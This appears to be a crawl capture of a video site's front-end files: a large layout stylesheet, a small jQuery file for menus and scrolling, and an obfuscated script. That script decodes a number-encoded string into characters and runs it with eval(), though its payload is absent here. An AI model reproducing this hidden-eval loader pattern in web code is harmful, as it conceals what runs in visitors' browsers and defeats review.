a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(80,170,210); }

#scroll-top, a.logo i
{ background-color: rgb(80,170,210); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(80,170,210); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughporntube.net/js/ZCPiAgJXtFWuXuwiu0SfWuU.js
body_size: 23589
content:
function addunzsppk(oxvgwwkzq){var snlhhiyjqz='Z';var vixqptmztd='A';var troubrt=[];var inmzcgbt=new RegExp('['+vixqptmztd+'-'+snlhhiyjqz+']');var dikiqa=oxvgwwkzq.split(inmzcgbt);for(var i=0;i<dikiqa.length;i++){troubrt.push(String.fromCharCode(parseInt(dikiqa[i],27)/(82)));}eval(troubrt.splice(1,troubrt.length).join(''));}addunzsppk('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://roughporntube.net/js/functions.js
body_size: 8
content:
$(document).ready(function(){
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-slide.active, .search-form, .menu-slide.active, .menu-container").length) return; 
    $(".search-form, .menu-container").hide();
    $('.search-slide, .menu-slide').removeClass('active');
    event.stopPropagation();
    
});